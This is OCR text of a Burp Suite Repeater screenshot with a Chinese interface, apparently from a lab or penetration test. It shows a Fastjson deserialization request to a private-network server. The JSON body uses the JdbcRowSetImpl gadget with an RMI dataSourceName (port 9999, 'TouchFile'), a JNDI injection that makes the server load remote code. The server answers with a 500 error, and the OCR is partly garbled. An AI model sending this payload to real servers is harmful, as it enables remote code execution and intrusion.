 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 JSON Beautifier
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.8.23:8090 ?
请求
Raw 参数 头 Hex JSON Beautifier
POST / HTTP/1.1
Host: 192.168.8.23:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 163
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi 6:9999/TouchFile",
"autoCommit":true
}
}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex JSON Beautifier
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Wed, 22 Jul 2020 13:53:29 GMT
Connection: close
{
"timestamp":1595426009137,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}
? < + > 输入搜索字词 没有比赛
完成 263 bytes | 21,015 millis